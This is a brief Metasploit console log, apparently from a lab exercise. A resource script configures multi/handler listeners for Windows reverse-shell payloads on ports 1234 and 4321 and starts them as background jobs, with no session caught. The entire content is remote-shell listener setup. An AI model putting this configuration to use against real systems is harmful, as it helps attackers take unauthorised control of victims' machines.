 [*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
resource (config.rc)> set PAYLOAD windows/x64/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
resource (config.rc)> set LHOST 10.10.14.4
LHOST => 10.10.14.4
resource (config.rc)> set LPORT 1234
LPORT => 1234
resource (config.rc)> set ExitOnSession false
ExitOnSession => false
resource (config.rc)> set EXITFUNC thread
EXITFUNC => thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (config.rc)> set LPORT 4321
LPORT => 4321
resource (config.rc)> exploit -j
[*] Started reverse TCP handler on 10.10.14.4:1234
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 10.10.14.4:4321
msf5 exploit(multi/handler) >